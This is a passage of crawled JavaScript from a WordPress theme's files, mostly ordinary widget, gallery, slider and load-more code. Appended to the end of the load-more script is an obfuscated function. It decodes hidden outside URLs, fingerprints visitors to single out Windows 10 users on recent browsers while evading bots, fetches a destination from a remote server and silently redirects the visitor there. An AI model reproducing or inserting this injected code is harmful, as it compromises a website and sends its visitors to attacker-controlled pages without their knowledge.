} } $('.img-popup').lightGallery({ selector: '.style-3 .projects-thumbnail, .style-4 .projects-thumbnail, .style-6 h5 a', share: false, pager: false, thumbnail: false }); } /* count filters */ updateFilter(); }); }; /* -------------------------------------------------- * image gallery * --------------------------------------------------*/ var imageGallery = function ($scope, $) { $scope.find('.image-gallery').each( function(){ var selector = $(this), popup = selector.find('.gallery-icon > a'); popup.append('<span class="overlay"><i class="ot-flaticon-add"></i></span>'); selector.lightGallery({ selector: popup, share: false, pager: false, }); }); }; /* -------------------------------------------------- * video popup * --------------------------------------------------*/ var videoPopup = function ($scope, $) { $scope.find('.video-popup').each( function(){ var selector = $(this), videoItem = selector.find('>div'); selector.lightGallery({ selector: videoItem, }); }); }; /* -------------------------------------------------- * image service box popup * --------------------------------------------------*/ var imageServiceBox = function ($scope, $) { $scope.find('.service-box').each( function(){ var selector = $(this), imgPopup = selector.find('.image-box > div'); selector.lightGallery({ selector: imgPopup, share: false, pager: false, }); }); }; /* -------------------------------------------------- * coming soon * --------------------------------------------------*/ var countDown = function($scope, $){ $scope.find('.ot-countdown').each( function(){ var selector = $(this), date = selector.data('date'), zone = selector.data('zone'), day = selector.data('day'), days = selector.data('days'), hour = selector.data('hour'), hours = selector.data('hours'), min = selector.data('min'), mins = selector.data('mins'), second = selector.data('second'), seconds = selector.data('seconds'); selector.countdown({ date: date, offset: zone, day: day, days: days, hour: hour, hours: hours, minute: min, minutes: mins, second: second, seconds: seconds }, function () { alert('Done!'); }); }); }; /* -------------------------------------------------- * social team * --------------------------------------------------*/ var socialTeam = function( $scope, $ ){ $scope.find('.team-wrap').each( function(){ var selector = $(this).find('.team-social > span'); selector.on('click', function(){ $(this).parent().toggleClass('active'); }); }); }; /* -------------------------------------------------- * Image Before After * --------------------------------------------------*/ var beforeAfter = function ( $scope , $ ) { $scope.find('.twentytwenty-container').each( function(){ var $selector = $(this), orientation = $selector.data('orientation'), before = $selector.data('before'), after = $selector.data('after'), before_size = $selector.data('bsize'); $selector.twentytwenty({ default_offset_pct: before_size, orientation: orientation, before_label: before, after_label: after, no_overlay: false, move_slider_on_hover: false, move_with_handle_only: true, click_to_move: true, }); }); }; /* -------------------------------------------------- * handle after scroll/load/resize * --------------------------------------------------*/ $(window).on('scroll', function() { lineProgress(); circleProgress(); icounter(); }); $(window).on('load', function () { lineProgress(); circleProgress(); icounter(); }); $(window).on('resize', function () { lineProgressSize(); }); /** * Elementor JS Hooks */ $(window).on("elementor/frontend/init", function () { /*Counter*/ elementorFrontend.hooks.addAction( "frontend/element_ready/icounter.default", counter ); /*Testimonials*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itestimonials.default", testimonialSlider ); /*Testimonials 2*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itestimonials2.default", testimonialSlider2 ); /*Custom accordions*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iaccordions.default", customAccordions ); /*Custom tabs*/ elementorFrontend.hooks.addAction( "frontend/element_ready/itabs.default", customTabs ); /*Process tabs*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iprocessbox.default", processTabs ); /*Progress bar*/ elementorFrontend.hooks.addAction( "frontend/element_ready/iprogress.default", progressBar ); /*Image carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/theratio-image-carousel.default", imageCarousel ); /*Blog carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipost_carousel.default", blogCarousel ); /*Team carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imembercarousel.default", teamCarousel ); elementorFrontend.hooks.addAction( "frontend/element_ready/imembercarousel.default", socialTeam ); /*Latest Project carousel*/ elementorFrontend.hooks.addAction( "frontend/element_ready/irprojects.default", latestProjectCarousel ); /*Message box*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imessagebox.default", messageBox ); /*Post grid*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipost_grid.default", postGrid ); /*projects filter isotope*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter.default", projectsFilter ); elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter_metro.default", projectsFilter ); /*gallery*/ elementorFrontend.hooks.addAction( "frontend/element_ready/igimages.default", imageGallery ); /*video popup*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ivideopopup.default", videoPopup ); /*Service box*/ elementorFrontend.hooks.addAction( "frontend/element_ready/theratio-service-box.default", imageServiceBox ); /*countdown*/ elementorFrontend.hooks.addAction( "frontend/element_ready/icountdown.default", countDown ); /*Team*/ elementorFrontend.hooks.addAction( "frontend/element_ready/imember.default", socialTeam ); /*Image Before After*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ibeforeafter.default", beforeAfter ); }); } )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/myloadmore.js?ver=1769146301
body_size: 1498
content:
(function($) { "use strict"; function updateFilter() { $('.project_filters a').each(function() { var data_filter = this.getAttribute('data-filter'); var num = $(this) .closest('.project-filter-wrapper') .find('.project-item') .filter(data_filter).length; $(this) .find('.filter-count') .text( num ); if ( num != 0 && $(this).hasClass('empty') ) { $(this).removeClass('empty'); } }); } function loadmore(){ var btn = $(this), grid = $(this).parents('.project-filter-wrapper').find('.projects-grid'), offset = grid.find('.project-item').length, more = grid.data('load'), loaded = $(this).data('loaded'), loading = $(this).data('loading'), cat = $(this).data('category'), style = $(this).data('style'), count = grid.data('count'); $.ajax({ url : theratio_loadmore_params.ajaxurl, // AJAX handler data : { 'action': 'loadmore', // the parameter for admin-ajax.php 'ppp' : more, 'cat' : cat, 'offset': offset, 'style' : style, }, type : 'POST', beforeSend : function ( xhr ) { btn.text(loading).append('<i class="fas fa-sync-alt fa-spin"></i>'); // some type of preloader }, success : function( data ){ if( data ) { var items = $(data); btn.text(loaded); grid.append(items).isotope('appended', items); // insert new posts updateFilter(); if( grid.hasClass('img-popup') ){ if( grid.hasClass('style-6') ){ var all_links = document.querySelectorAll('h5 a.title-link'); for(var i=0; i<all_links.length; i++){ all_links[i].removeAttribute("href"); } } grid.data("lightGallery").destroy(true); grid.lightGallery({ selector: '.style-3 .projects-thumbnail, .style-4 .projects-thumbnail, .style-6 h5 a', share: false, pager: false, thumbnail: false }); } } else { btn.hide(); // if no data, HIDE the button as well } } }); offset += more; if( count <= offset ){ btn.fadeOut(1000); } return false; } var projectLoadmore = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = $(this).find('.btn-loadmore'); selector.on('click', loadmore); }); }; var projectLoadmoreMetro = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = $(this).find('.btn-loadmore-metro'); selector.on('click', loadmore); }); }; /** * Elementor JS Hooks */ $(window).on("elementor/frontend/init", function () { /*projects filter isotope*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter.default", projectLoadmore ); elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter_metro.default", projectLoadmoreMetro ); }); })(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/before-after.js?ver=20180910
body_size: 4489
content:
/*DOM.event.move 2.0.0 Stephen Band Triggers 'movestart', 'move' and 'moveend' events after mousemoves following a mousedown cross a distance threshold, similar to the native 'dragstart', 'drag' and 'dragend' events. Move events are throttled to animation frames. Move event objects have the properties: pageX: pageY: Page coordinates of pointer. startX: startY: Page coordinates of pointer at movestart. distX: distY: Distance the pointer has moved since movestart. deltaX: deltaY: Distance the finger has moved since last event. velocityX: velocityY: Average velocity over last few events.*/ (function(fn) { if (typeof define === 'function' && define.amd) { define([], fn); } else if ((typeof module !== "undefined" && module !== null) && module.exports) { module.exports = fn; } else { fn(); } })(function(){ var assign = Object.assign || window.jQuery && jQuery.extend; /*Number of pixels a pressed pointer travels before movestart event is fired.*/ var threshold = 8; /*Shim for requestAnimationFrame, falling back to timer. See: see http://paulirish.com/2011/requestanimationframe-for-smart-animating/*/ var requestFrame = (function(){ return ( window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(fn, element){ return window.setTimeout(function(){ fn(); }, 25); } ); })(); /*Shim for customEvent see https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent#Polyfill*/ (function () { if ( typeof window.CustomEvent === "function" ) return false; function CustomEvent ( event, params ) { params = params || { bubbles: false, cancelable: false, detail: undefined }; var evt = document.createEvent( 'CustomEvent' ); evt.initCustomEvent( event, params.bubbles, params.cancelable, params.detail ); return evt; } CustomEvent.prototype = window.Event.prototype; window.CustomEvent = CustomEvent; })(); var ignoreTags = { textarea: true, input: true, select: true, button: true }; var mouseevents = { move: 'mousemove', cancel: 'mouseup dragstart', end: 'mouseup' }; var touchevents = { move: 'touchmove', cancel: 'touchend', end: 'touchend' }; var rspaces = /\s+/; /*DOM Events*/ var eventOptions = { bubbles: true, cancelable: true }; var eventsSymbol = typeof Symbol === "function" ? Symbol('events') : {}; function createEvent(type) { return new CustomEvent(type, eventOptions); } function getEvents(node) { return node[eventsSymbol] || (node[eventsSymbol] = {}); } function on(node, types, fn, data, selector) { types = types.split(rspaces); var events = getEvents(node); var i = types.length; var handlers, type; function handler(e) { fn(e, data); } while (i--) { type = types[i]; handlers = events[type] || (events[type] = []); handlers.push([fn, handler]); node.addEventListener(type, handler); } } function off(node, types, fn, selector) { types = types.split(rspaces); var events = getEvents(node); var i = types.length; var type, handlers, k; if (!events) { return; } while (i--) { type = types[i]; handlers = events[type]; if (!handlers) { continue; } k = handlers.length; while (k--) { if (handlers[k][0] === fn) { node.removeEventListener(type, handlers[k][1]); handlers.splice(k, 1); } } } } function trigger(node, type, properties) { /*Don't cache events. It prevents you from triggering an event of a given type from inside the handler of another event of that type.*/ var event = createEvent(type); if (properties) { assign(event, properties); } node.dispatchEvent(event); } /*Constructors*/ function Timer(fn){ var callback = fn, active = false, running = false; function trigger(time) { if (active){ callback(); requestFrame(trigger); running = true; active = false; } else { running = false; } } this.kick = function(fn) { active = true; if (!running) { trigger(); } }; this.end = function(fn) { var cb = callback; if (!fn) { return; } /*If the timer is not running, simply call the end callback.*/ if (!running) { fn(); } /*If the timer is running, and has been kicked lately, then queue up the current callback and the end callback, otherwise just the end callback.*/ else { callback = active ? function(){ cb(); fn(); } : fn ; active = true; } }; } /*Functions*/ function noop() {} function preventDefault(e) { e.preventDefault(); } function isIgnoreTag(e) { return !!ignoreTags[e.target.tagName.toLowerCase()]; } function isPrimaryButton(e) { /*Ignore mousedowns on any button other than the left (or primary) mouse button, or when a modifier key is pressed.*/ return (e.which === 1 && !e.ctrlKey && !e.altKey); } function identifiedTouch(touchList, id) { var i, l; if (touchList.identifiedTouch) { return touchList.identifiedTouch(id); } /*touchList.identifiedTouch() does not exist in webkit yet… we must do the search ourselves...*/ i = -1; l = touchList.length; while (++i < l) { if (touchList[i].identifier === id) { return touchList[i]; } } } function changedTouch(e, data) { var touch = identifiedTouch(e.changedTouches, data.identifier); /*This isn't the touch you're looking for.*/ if (!touch) { return; } /*Chrome Android (at least) includes touches that have not changed in e.changedTouches. That's a bit annoying. Check that this touch has changed.*/ if (touch.pageX === data.pageX && touch.pageY === data.pageY) { return; } return touch; } /*Handlers that decide when the first movestart is triggered*/ function mousedown(e){ /*Ignore non-primary buttons*/ if (!isPrimaryButton(e)) { return; } /*Ignore form and interactive elements*/ if (isIgnoreTag(e)) { return; } on(document, mouseevents.move, mousemove, e); on(document, mouseevents.cancel, mouseend, e); } function mousemove(e, data){ checkThreshold(e, data, e, removeMouse); } function mouseend(e, data) { removeMouse(); } function removeMouse() { off(document, mouseevents.move, mousemove); off(document, mouseevents.cancel, mouseend); } function touchstart(e) { /*Don't get in the way of interaction with form elements*/ if (ignoreTags[e.target.tagName.toLowerCase()]) { return; } var touch = e.changedTouches[0]; /*iOS live updates the touch objects whereas Android gives us copies. That means we can't trust the touchstart object to stay the same, so we must copy the data. This object acts as a template for movestart, move and moveend event objects.*/ var data = { target: touch.target, pageX: touch.pageX, pageY: touch.pageY, identifier: touch.identifier, /*The only way to make handlers individually unbindable is by*/ /*making them unique.*/ touchmove: function(e, data) { touchmove(e, data); }, touchend: function(e, data) { touchend(e, data); } }; on(document, touchevents.move, data.touchmove, data); on(document, touchevents.cancel, data.touchend, data); } function touchmove(e, data) { var touch = changedTouch(e, data); if (!touch) { return; } checkThreshold(e, data, touch, removeTouch); } function touchend(e, data) { var touch = identifiedTouch(e.changedTouches, data.identifier); if (!touch) { return; } removeTouch(data); } function removeTouch(data) { off(document, touchevents.move, data.touchmove); off(document, touchevents.cancel, data.touchend); } function checkThreshold(e, data, touch, fn) { var distX = touch.pageX - data.pageX; var distY = touch.pageY - data.pageY; /* Do nothing if the threshold has not been crossed.*/ if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; } triggerStart(e, data, touch, distX, distY, fn); } function triggerStart(e, data, touch, distX, distY, fn) { var touches = e.targetTouches; var time = e.timeStamp - data.timeStamp; /*Create a movestart object with some special properties that*/ /*are passed only to the movestart handlers.*/ var template = { altKey: e.altKey, ctrlKey: e.ctrlKey, shiftKey: e.shiftKey, startX: data.pageX, startY: data.pageY, distX: distX, distY: distY, deltaX: distX, deltaY: distY, pageX: touch.pageX, pageY: touch.pageY, velocityX: distX / time, velocityY: distY / time, identifier: data.identifier, targetTouches: touches, finger: touches ? touches.length : 1, enableMove: function() { this.moveEnabled = true; this.enableMove = noop; e.preventDefault(); } }; /*Trigger the movestart event.*/ trigger(data.target, 'movestart', template); /*Unbind handlers that tracked the touch or mouse up till now.*/ fn(data); } /*Handlers that control what happens following a movestart*/ function activeMousemove(e, data) { var timer = data.timer; data.touch = e; data.timeStamp = e.timeStamp; timer.kick(); } function activeMouseend(e, data) { var target = data.target; var event = data.event; var timer = data.timer; removeActiveMouse(); endEvent(target, event, timer, function() { /*Unbind the click suppressor, waiting until after mouseup*/ /*has been handled.*/ setTimeout(function(){ off(target, 'click', preventDefault); }, 0); }); } function removeActiveMouse() { off(document, mouseevents.move, activeMousemove); off(document, mouseevents.end, activeMouseend); } function activeTouchmove(e, data) { var event = data.event; var timer = data.timer; var touch = changedTouch(e, event); if (!touch) { return; } /*Stop the interface from gesturing*/ e.preventDefault(); event.targetTouches = e.targetTouches; data.touch = touch; data.timeStamp = e.timeStamp; timer.kick(); } function activeTouchend(e, data) { var target = data.target; var event = data.event; var timer = data.timer; var touch = identifiedTouch(e.changedTouches, event.identifier); /*This isn't the touch you're looking for.*/ if (!touch) { return; } removeActiveTouch(data); endEvent(target, event, timer); } function removeActiveTouch(data) { off(document, touchevents.move, data.activeTouchmove); off(document, touchevents.end, data.activeTouchend); } /*Logic for triggering move and moveend events*/ function updateEvent(event, touch, timeStamp) { var time = timeStamp - event.timeStamp; event.distX = touch.pageX - event.startX; event.distY = touch.pageY - event.startY; event.deltaX = touch.pageX - event.pageX; event.deltaY = touch.pageY - event.pageY; /*Average the velocity of the last few events using a decay*/ /*curve to even out spurious jumps in values.*/ event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time; event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time; event.pageX = touch.pageX; event.pageY = touch.pageY; } function endEvent(target, event, timer, fn) { timer.end(function(){ trigger(target, 'moveend', event); return fn && fn(); }); } /*Set up the DOM*/ function movestart(e) { if (e.defaultPrevented) { return; } if (!e.moveEnabled) { return; } var event = { startX: e.startX, startY: e.startY, pageX: e.pageX, pageY: e.pageY, distX: e.distX, distY: e.distY, deltaX: e.deltaX, deltaY: e.deltaY, velocityX: e.velocityX, velocityY: e.velocityY, identifier: e.identifier, targetTouches: e.targetTouches, finger: e.finger }; var data = { target: e.target, event: event, timer: new Timer(update), touch: undefined, timeStamp: e.timeStamp }; function update(time) { updateEvent(event, data.touch, data.timeStamp); trigger(data.target, 'move', event); } if (e.identifier === undefined) { /*We're dealing with a mouse event.*/ /*Stop clicks from propagating during a move*/ on(e.target, 'click', preventDefault); on(document, mouseevents.move, activeMousemove, data); on(document, mouseevents.end, activeMouseend, data); } else { /*In order to unbind correct handlers they have to be unique*/ data.activeTouchmove = function(e, data) { activeTouchmove(e, data); }; data.activeTouchend = function(e, data) { activeTouchend(e, data); }; /*We're dealing with a touch.*/ on(document, touchevents.move, data.activeTouchmove, data); on(document, touchevents.end, data.activeTouchend, data); } } on(document, 'mousedown', mousedown); on(document, 'touchstart', touchstart); on(document, 'movestart', movestart); /* * jQuery special events * jQuery event objects are copies of DOM event objects. They need a little help copying the move properties across. */ if (!window.jQuery) { return; } var properties = ("startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY").split(' '); function enableMove1(e) { e.enableMove(); } function enableMove2(e) { e.enableMove(); } function enableMove3(e) { e.enableMove(); } function add(handleObj) { var handler = handleObj.handler; handleObj.handler = function(e) { /*Copy move properties across from originalEvent*/ var i = properties.length; var property; while(i--) { property = properties[i]; e[property] = e.originalEvent[property]; } handler.apply(this, arguments); }; } jQuery.event.special.movestart = { setup: function() { /*Movestart must be enabled to allow other move events*/ on(this, 'movestart', enableMove1); /*Do listen to DOM events*/ return false; }, teardown: function() { off(this, 'movestart', enableMove1); return false; }, add: add }; jQuery.event.special.move = { setup: function() { on(this, 'movestart', enableMove2); return false; }, teardown: function() { off(this, 'movestart', enableMove2); return false; }, add: add }; jQuery.event.special.moveend = { setup: function() { on(this, 'movestart', enableMove3); return false; }, teardown: function() { off(this, 'movestart', enableMove3); return false; }, add: add }; }); (function($){ 'use strict'; $.fn.twentytwenty = function(options) { var options = $.extend({ default_offset_pct: 0.5, orientation: 'horizontal', before_label: 'Before', after_label: 'After', no_overlay: false, move_slider_on_hover: false, move_with_handle_only: false, click_to_move: false }, options); return this.each(function() { var sliderPct = options.default_offset_pct; var container = $(this); var sliderOrientation = options.orientation; var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left'; var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right'; container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>"); if(!options.no_overlay) { container.append("<div class='twentytwenty-overlay'></div>"); } var beforeImg = container.find("img:first"); var afterImg = container.find("img:last"); container.append("<div class='twentytwenty-handle'></div>"); var slider = container.find(".twentytwenty-handle"); slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>"); slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>"); container.addClass("twentytwenty-container"); beforeImg.addClass("twentytwenty-before"); afterImg.addClass("twentytwenty-after"); var overlay = container.find(".twentytwenty-overlay"); overlay.append("<div class='twentytwenty-before-label' data-content='"+options.before_label+"'></div>"); overlay.append("<div class='twentytwenty-after-label' data-content='"+options.after_label+"'></div>"); var calcOffset = function(dimensionPct) { var w = beforeImg.width(); var h = beforeImg.height(); return { w: w+"px", h: h+"px", cw: (dimensionPct*w)+"px", ch: (dimensionPct*h)+"px" }; }; var adjustContainer = function(offset) { if (sliderOrientation === 'vertical') { beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)"); afterImg.css("clip", "rect("+offset.ch+","+offset.w+","+offset.h+",0)"); } else { beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)"); afterImg.css("clip", "rect(0,"+offset.w+","+offset.h+","+offset.cw+")"); } container.css("height", offset.h); }; var adjustSlider = function(pct) { var offset = calcOffset(pct); slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw); adjustContainer(offset); }; var minMaxNumber = function(num, min, max) { return Math.max(min, Math.min(max, num)); }; var getSliderPercentage = function(positionX, positionY) { var sliderPercentage = (sliderOrientation === 'vertical') ? (positionY-offsetY)/imgHeight : (positionX-offsetX)/imgWidth; return minMaxNumber(sliderPercentage, 0, 1); }; $(window).on("resize.twentytwenty", function(e) { adjustSlider(sliderPct); }); var offsetX = 0; var offsetY = 0; var imgWidth = 0; var imgHeight = 0; var onMoveStart = function(e) { if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') { e.preventDefault(); } else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') { e.preventDefault(); } container.addClass("active"); offsetX = container.offset().left; offsetY = container.offset().top; imgWidth = beforeImg.width(); imgHeight = beforeImg.height(); }; var onMove = function(e) { if (container.hasClass("active")) { sliderPct = getSliderPercentage(e.pageX, e.pageY); adjustSlider(sliderPct); } }; var onMoveEnd = function() { container.removeClass("active"); }; var moveTarget = options.move_with_handle_only ? slider : container; moveTarget.on("movestart",onMoveStart); moveTarget.on("move",onMove); moveTarget.on("moveend",onMoveEnd); if (options.move_slider_on_hover) { container.on("mouseenter", onMoveStart); container.on("mousemove", onMove); container.on("mouseleave", onMoveEnd); } slider.on("touchmove", function(e) { e.preventDefault(); }); container.find("img").on("mousedown", function(event) { event.preventDefault(); }); if (options.click_to_move) { container.on('click', function(e) { offsetX = container.offset().left; offsetY = container.offset().top; imgWidth = beforeImg.width(); imgHeight = beforeImg.height(); sliderPct = getSliderPercentage(e.pageX, e.pageY); adjustSlider(sliderPct); }); } $(window).trigger("resize.twentytwenty"); }); }; })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/scripts.js?ver=20200317
body_size: 3013
content:
( function( $ ) {
    'use strict';

    /* Check rtl isotop*/
    function rtl_isotop() {
        if ( $( 'body' ).hasClass( 'rtl' ) ) {
           return false;
        } else {
           return true;
        }
    };

    /* --------------------------------------------------
    * sticky header
    * --------------------------------------------------*/
	$('.header-static .is-fixed').parent().append('<div class="header-clone"></div>');
	$('.header-clone').height($('#site-header .is-fixed').outerHeight());
	$('.header-static .header-clone').hide();	
	$(window).on("scroll", function(){
		var site_header = $('#site-header').outerHeight() + 1;	
			
		if ($(window).scrollTop() >= site_header) {	    	
			$('.site-header .is-fixed').addClass('is-stuck');	
			$('.header-static .header-clone').show();	
		}else {
			$('.site-header .is-fixed').removeClass('is-stuck');		              
			$('.header-static .header-clone').hide();
		}
	});

    /* --------------------------------------------------
    * mobile menu
    * --------------------------------------------------*/
    $('.mmenu_wrapper li:has(ul)').prepend('<span class="arrow"><i class="ot-flaticon-next"></i></span>');
    $(".mmenu_wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
        $(this).parent().find("> ul").stop(true, true).slideToggle()
        $(this).toggleClass( "active" ); 
    });
	
	$( "#mmenu_toggle" ).on('click', function() {
		$(this).toggleClass( "active" );
		$(this).parents('.header_mobile').toggleClass( "open" );
		if ($(this).hasClass( "active" )) {
			$('.mobile_nav').stop(true, true).slideDown(100);
		}else{
			$('.mobile_nav').stop(true, true).slideUp(100);
		}		
	});

    /* --------------------------------------------------
    * gallery post
    * --------------------------------------------------*/
    $('.gallery-post-slider-swiper').each( function () {
        var selector = $(this);
        new Swiper( selector, {
            slidesPerView: 1,
            loop: true,
            speed: 800,
            navigation: {
                nextEl: '.octf-swiper-button-next',
                prevEl: '.octf-swiper-button-prev',
            },
        });
    });

    /* --------------------------------------------------
    * popup video
    * --------------------------------------------------*/
    var video_popup = $('.video-popup');
    if (video_popup.length > 0 ) {
        video_popup.each( function(){
            $(this).lightGallery({
                selector: '.video-popup > a',
            });
        } )
    }

    /* --------------------------------------------------
    * related projects
    * --------------------------------------------------*/
    $('.portfolio-related-posts').each( function () {
        var selector = $(this);
        new Swiper( selector, {
            slidesPerView: 3,
            loop: false,
            speed: 600,
            watchOverflow: true,
            spaceBetween: 30,
            pagination: {
                el: '.octf-swiper-pagination',
                clickable: true,
            },
            breakpoints: {
                360: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                },
                768: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                },
                1024: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                    pagination: {
                        clickable: true,
                    },
                },
            }
        });
    });

    /* --------------------------------------------------
    * Post Grid Isotop
    * --------------------------------------------------*/
    $(window).load( function () {
        if( $('.blog-grid').length > 0 ){
            var container = $('.blog-grid'); 
            container.isotope({ 
                itemSelector : '.masonry-post-item',
                isOriginLeft: rtl_isotop(),
                percentPosition: true,
            });
        };
    });

    /* --------------------------------------------------
    * filter projects
    * --------------------------------------------------*/
    function updateFilter() {
        $('.project_filters a').each(function() {
            var data_filter = this.getAttribute('data-filter');
            var num = $(this)
                .closest('.project-filter-wrapper')
                .find('.project-item')
                .filter(data_filter).length;
            $(this)
                .find('.filter-count')
                .text( num );
            if ( num != 0 && $(this).hasClass('empty') ) {
                $(this).removeClass('empty');
            }
        });
    }
    $('.project-filter-wrapper').each( function(){
        var $container = $(this).find('.projects-grid'); 
        $container.isotope({ 
            itemSelector : '.project-item', 
            isOriginLeft: rtl_isotop(),
            animationEngine : 'css',
            masonry: {
                columnWidth: '.grid-sizer'
            },
            layoutMode: 'fitRows',
        });

        var $optionSets  = $(this).find('.project_filters'),
            $optionLinks = $optionSets.find('a');

        $optionLinks.on('click', function(){
            var $this = $(this);

            if ( $this.hasClass('selected') ) {
                return false;
            }
            var $optionSet = $this.parents('.project_filters');
                $optionSet.find('.selected').removeClass('selected');
                $this.addClass('selected');

            var selector = $(this).attr('data-filter');
                $container.isotope({ 
                    filter: selector 
                });
            return false;
        });
        /* count filters */
        updateFilter();
    });

    /* load more button */    
    $('#btn-loadmore').on('click',function(){
        var btn		= $(this),
            grid    = $(this).parents('.project-filter-wrapper').find('.projects-grid'),
            offset  = grid.find('.project-item').length,
            more    = grid.data('load'),
            loaded  = $(this).data('loaded'),
            loading = $(this).data('loading'),
            cat 	= $(this).data('category'),
            count   = grid.data('count');
        $.ajax({
            url : theratio_loadmore_params.ajaxurl, // AJAX handler
            data : {
                'action': 'loadmore', // the parameter for admin-ajax.php
                'ppp'	: more,
                'cat'	: cat,
                'offset': offset,
            },
            type : 'POST',
            beforeSend : function ( xhr ) {
                btn.text(loading).append('<i class="fas fa-sync-alt fa-spin"></i>'); // some type of preloader
            },
            success : function( data ){
                if( data ) {
                    var items = $(data);
                    btn.text(loaded);
                    grid.append(items).isotope('appended', items); // insert new posts
                    updateFilter();
                } else {
                    btn.hide(); // if no data, HIDE the button as well
                }
            }
        });
        offset += more;
        if( count <= offset ){
            btn.fadeOut(1000);
        }
        return false;
    });

    /* --------------------------------------------------
    * back to top
    * --------------------------------------------------*/
    if ($('#back-to-top').length) {
	    var scrollTrigger = 500, // px
	        backToTop = function () {
	            var scrollTop = $(window).scrollTop();
	            if (scrollTop > scrollTrigger) {
	                $('#back-to-top').addClass('show');
	            } else {
	                $('#back-to-top').removeClass('show');
	            }
	        };
	    backToTop();
	    $(window).on('scroll', function () {
	        backToTop();
	    });
	    $('#back-to-top').on('click', function (e) {
	        e.preventDefault();
	        $('html,body').animate({
	            scrollTop: 0
	        }, 700);
	    });	
	}

    /* --------------------------------------------------
    * Gird Lines
    * --------------------------------------------------*/
    $('.has-lines-vertical').each(function () {
        var l  = $('<div class="grid-lines grid-lines-vertical"><span class="g-line-vertical line-left"></span><span class="g-line-vertical line-center"></span><span class="g-line-vertical line-right"></span></div>');
        $(this).prepend(l);
    });
    $('.has-lines-horizontal').each(function () {
        var l  = $('<div class="grid-lines grid-lines-horizontal"><span class="g-line-horizontal line-top"></span><span class="g-line-horizontal line-bottom"></span></div>');
        $(this).prepend(l);
    });

    /* Royal Preloader */
